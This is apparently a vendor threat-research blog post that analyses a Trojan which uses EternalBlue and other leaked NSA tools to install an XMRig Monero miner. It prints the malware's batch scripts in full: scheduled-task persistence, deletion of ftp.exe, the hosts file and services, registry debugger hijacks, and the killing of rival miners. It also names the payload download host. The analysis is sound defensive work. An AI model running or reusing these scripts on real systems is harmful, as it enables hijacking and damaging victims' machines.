Interest in cryptocurrencies has not wavered despite a period of sinking market values. Cybercriminals are still ramping up efforts to obtain Blockchain assets in the hopes that their values could spike back up again in the future. While ransomware is still around, we have observed that cryptocurrency mining is increasingly being favored by cybercriminals as a method of choice in obtaining these cryptocurrencies. The premise is fairly simple- a machine gets infected by malware which stealthily uses its processing power to mine cryptocurrencies.
This week, the SonicWall Capture Labs Threat Research team has come across another Trojan that uses the leaked NSA exploit, EternalBlue, to install a cryptominer. This cryptominer even kills other known cryptomining processes that might be running on the victim’s machine to ensure exclusivity of the mining resource.
Infection Cycle:
The main installer uses the following icon pretending to be a Chinese Security product from 360.cn.
Upon execution, it creates a directory named “IIS” within the %Windir% folder and drops several files including a suite of the NSA exploit based hack tools:
- %Windir%\IIS\CPUInfo.exe
- %Windir%\IIS\Doublepulsar-1.3.1.exe
- %Windir%\IIS\Esteemaudit-2.1.0.exe
- %Windir%\IIS\Esteemaudittouch-2.1.0.exe
- %Windir%\IIS\Eternalblue-2.2.0.exe
- %Windir%\IIS\Eternalchampion-2.0.0.exe
- %Windir%\IIS\free.bat
- %Windir%\IIS\demo.bat
- %Windir%\IIS\demc.bat
- %Windir%\IIS\x86.dll
- %Windir%\IIS\x64.dll
CPUInfo.exe uses the following icon. This file is used to determine if the machine is vulnerable and use the appropriate hacktool to then install either x86.dll or x64.dll depending on the type of processor of the file system.

To ensure persistence, Demo.bat is executed to add scheduled tasks on the Task Scheduler adding CPUInfo.exe as a scheduled task named “GooglePinginConfigs.
sc config Schedule start= auto
sc start Schedule
schtasks /delete /tn RavTask /f
schtasks /delete /tn GooglePinginConfigs /f
@schtasks /create /sc minute /mo 240 /tn "RavTask" /tr "C:\windows\IIS\free.bat" /ru "system" /f
@schtasks /create /tn "GooglePinginConfigs" /tr "C:\windows\IIS\CPUInfo.exe" /sc onstart /ru "system" /f
@C:\Windows\System32\attrib +s +h C:\WINDOWS\Tasks\RavTask.job
@C:\Windows\System32\attrib +s +h C:\WINDOWS\Tasks\GooglePinginConfigs.job
schtasks /run /tn "RavTask"
del %0
Demc.bat is then executed which terminates known (possibly rival) cryptominers and performs a slew of other malicious procedures as a way of taking over the machine which includes the following:
- Denying access to ftp.exe using access controls and taking ownership of it
- Deleting the hosts file
- Clearing the DNS cache
- Stop and deleting services
- Deleting all EXE files in the %ProgramFiles% directory
@wmic process where "name='server.exe' and ExecutablePath='C:\\program files (x86)\\stormii\\server.exe'" call Terminate
@md "C:\program files (x86)\stormii\server.exe"
echo y|cacls "C:\program files (x86)\stormii\server.exe" /d everyone
attrib +s +h +r +a "C:\program files (x86)\stormii"
echo y|cacls "C:\program files (x86)\stormii" /d everyone
@wmic process where "name='conhost.exe' and ExecutablePath='C:\\program files (x86)\\windows nt\\conhost.exe'" call Terminate
@del /s /q "C:\program files (x86)\windows nt\conhost.exe"
@sc delete SuperProServerST
taskkill /f /t /im ftp.exe
takeown /f %SystemRoot%\SysWOW64\ftp.exe /a
takeown /f %SystemRoot%\System32\ftp.exe /a
echo y|cacls %SystemRoot%\System32\ftp.exe /g users:f
echo y|cacls %SystemRoot%\SysWOW64\ftp.exe /g users:f
del %SystemRoot%\System32\ftp.exe
del %SystemRoot%\SysWOW64\ftp.exe
md %SystemRoot%\SysWOW64\ftp.exe
attrib +s +h +r %SystemRoot%\SysWOW64\ftp.exe
attrib +s +h +r %SystemRoot%\System32\ftp.exe
echo y|cacls %SystemRoot%\SysWOW64\ftp.exe /d everyone
echo y|cacls %SystemRoot%\System32\ftp.exe /d everyone
takeown /f %systemroot%\system32\Drivers\etc\hosts /a
echo y|cacls %systemroot%\system32\Drivers\etc\hosts /g users:f
attrib -s -h -a -r %systemroot%\system32\Drivers\etc\hosts
del /s /q %systemroot%\system32\drivers\etc\hosts
echo 127.0.0.1 localhost>>%systemroot%\system32\drivers\etc\hosts
attrib +s +h +a +r %systemroot%\system32\Drivers\etc\hosts
@ipconfig /flushdns
@attrib -h -r -s -a C:\ProgramData
taskkill /f /t /im CPUInfo.exe
taskkill /f /t /im up.exe
taskkill /f /t /im block.exe
taskkill /f /t /im cpu.exe
@taskkill /f /t /im svshostr.exe
@sc stop xtfya
@sc delete xtfya
@sc stop "Network Support"
@sc delete "Network Support"
@sc stop "HomeGroup Support"
@sc delete "HomeGroup Support"
@sc stop xtfy
@sc delete xtfy
@sc stop Natioanl
@sc delete Natioanl
@sc stop Natihial
@sc delete Natihial
@sc stop "Interactive Services Detection Report"
@sc delete "Interactive Services Detection Report"
@sc stop "mssecsvc2.0"
@sc delete "mssecsvc2.0"
@sc stop "mssecsvc2.1"
@sc delete "mssecsvc2.1"
@sc stop ServiceMais
@sc delete ServiceMais
@sc stop ServiceMaims
@sc delete ServiceMaims
del /f /s /q %ProgramData%\*.exe
rd /s /q %ProgramData%\dll
md %ProgramData%\dll
attrib +s +h +r %ProgramData%\dll
echo y|cacls %ProgramData%\dll /d everyone
del /f /s /q C:\Progra~1\dll
md C:\Progra~1\dll
attrib +s +h +r C:\Progra~1\dll
echo y|cacls C:\Progra~1\dll /d everyone
md c:\wax.exe
attrib +s +h +r c:\wax.exe
echo y|cacls c:\wax.exe /d everyone
@echo y|cacls C:\ProgramData\Natihial\svshostr.exe /d everyone
@echo y|cacls C:\ProgramData\Microsoft\Natihial\cmd.exe /d everyone
echo y|cacls C:\ProgramData\expl0rer.exe /d everyone
@echo y|cacls C:\windows\svchost.exe /d everyone
@Wmic Process Where "Name='cmd.exe' And ExecutablePath='C:\\ProgramData\\Microsoft\\Natihial\\cmd.exe'" Call Terminate
@schtasks /delete /tn "Adobe Flash Player Updaters" /f
@wmic process where "name='svchost.exe' and ExecutablePath='C:\\Windows\\svchost.exe'" call Terminate
@wmic process where "name='svchost.exe' and ExecutablePath='C:\\ProgramData\\dll\\svchost.exe'" call Terminate
@wmic process where "name='csrss.exe' and ExecutablePath='C:\\ProgramData\\dll\\csrss.exe'" call Terminate
@wmic process where "name='svchost.exe' and ExecutablePath='C:\\ProgramData\\Natioanl\\svchostr.exe'" call Terminate
@wmic process where "name='csrss.exe' and ExecutablePath='C:\\ProgramData\\Microsoft\\Natioanl\\csrss..exe'" call Terminate
@wmic process where "name='csrss.exe' and ExecutablePath='C:\\ProgramData\\nm\\winlogin.exe'" call Terminate
md %SystemRoot%\svchost.exe
attrib +s +h +r %SystemRoot%\svchost.exe
echo y|cacls %SystemRoot%\svchost.exe /d everyone
taskkill /f /t /im tasksche.exe
md %SystemRoot%\tasksche.exe
attrib +s +h +r %SystemRoot%\tasksche.exe
echo y|cacls %SystemRoot%\tasksche.exe /d everyone
taskkill /f /t /im srvany.exe
md %SystemRoot%\srvany.exe
attrib +s +h +r %SystemRoot%\srvany.exe
echo y|cacls %SystemRoot%\srvany.exe /d everyone
taskkill /f /t /im WUDHostServices.exe
md %SystemRoot%\System32\WUDHostServices.exe
attrib +s +h +r %SystemRoot%\System32\WUDHostServices.exe
echo y|cacls %SystemRoot%\System32\WUDHostServices.exe /d everyone
@taskkill /f /im wbmoney.exe
@taskkill /f /im GGtbviewer.exe
taskkill /f /t /im Netohad.pif
taskkill /f /t /im Qrhkveb.com
taskkill /f /t /im Tnntknl.com
taskkill /f /t /im Snwhtdw.bat
taskkill /f /t /im dllhsot.exe
taskkill /f /t /im Tasksvr.exe
taskkill /f /t /im serices.exe
taskkill /f /t /im seever.exe
taskkill /f /t /im mssecsvc.exe
taskkill /f /t /im svchsot.exe
taskkill /f /t /im lsacs.exe
taskkill /f /t /im nsa.exe
taskkill /f /t /im csrs.exe
taskkill /f /im WerFault.exe
taskkill /f /im WScript.exe
taskkill /f /t /im NV-NO.exe
taskkill /f /t /im NV.exe
taskkill /f /t /im Eternalblue-2.2.0.exe
taskkill /f /t /im Eternalchampion-2.0.0.exe
taskkill /f /t /im Doublepulsar-1.3.1.exe
@wmic process where "name='explorer.exe' and ExecutablePath='C:\\Windows\\system\\explorer.exe'" call Terminate
@wmic process where "name='explorer.exe' and ExecutablePath='C:\\Windows\\Fonts\\explorer.exe'" call Terminate
@wmic process where "name='conhost.exe' and ExecutablePath='C:\\Windows\\Fonts\\conhost.exe'" call Terminate
@reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\smss.exe" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\rundllhost.exe" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sc.exe" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\schtasks.exe" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wax.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Systmss.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ystmss.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wuauc1t.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\2.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\1.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\3.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\nanol.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchostr.exe" /v "debugger" /d taskkill.exe /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\csrss..exe" /v "debugger" /d taskkill.exe /f
@del /q C:\Windows\system\explorer.exe
@del /q C:\Windows\Fonts\explorer.exe
@taskkill /f /t /im lservice.exe
@taskkill /f /t /im ystmss.exe
@taskkill /f /t /im wuauc1t.exe
del %0
Free.bat is then executed as a final cleanup of the install process.
@ECHO OFF
ping -n 2 127.0.0.1>nul
taskkill /f /t /im NV-NO.exe
taskkill /f /t /im NV.exe
taskkill /f /t /im Eternalblue-2.2.0.exe
taskkill /f /t /im Eternalchampion-2.0.0.exe
taskkill /f /t /im Doublepulsar-1.3.1.exe
taskkill /f /im mysqld.exe
taskkill /f /im CPUInfo.exe
taskkill /f /im jvav.exe
ping -n 5 127.0.0.1>nul
schtasks /run /tn "GooglePinginConfigs"
exit
The loaded x64.dll and x86.dll are then responsible for downloading two more component files which are the Install.exe and mado.exe. Install.exe just reinstalls CPUInfo.exe and whole cycle of CPUInfo.exe execution just restarts and persistence is warranted.


Mado.exe goes to bmw.hobuff.info and downloads another file which is the main cryptominer file. This cryptominer disguises itself as another 360.cn component and uses the same icon as the main installer above. Upon careful examination we find that this mines Monero cryptocurrency and is based off the open-sourced XMRig CPU miner.
SonicWall Capture Labs provides protection against this threat via the following signatures:
- GAV: Downloader.AL_5 (Trojan)
- GAV: Reconyc.DDA_5 (Trojan)
- GAV: Madominer.D (Trojan)
- GAV: Madominer.D_2 (Trojan)
- GAV: Equation.A (Trojan)
- GAV: XMRig.XMR_3 (Trojan)
The SonicWall Capture Labs Threat Research Team gathers, analyzes and vets cross-vector threat information from the SonicWall Capture Threat network, consisting of global devices and resources, including more than 1 million security sensors in nearly 200 countries and territories. The research team identifies, analyzes, and mitigates critical vulnerabilities and malware daily through in-depth research, which drives protection for all SonicWall customers. In addition to safeguarding networks globally, the research team supports the larger threat intelligence community by releasing weekly deep technical analyses of the most critical threats to small businesses, providing critical knowledge that defenders need to protect their networks.
![]()







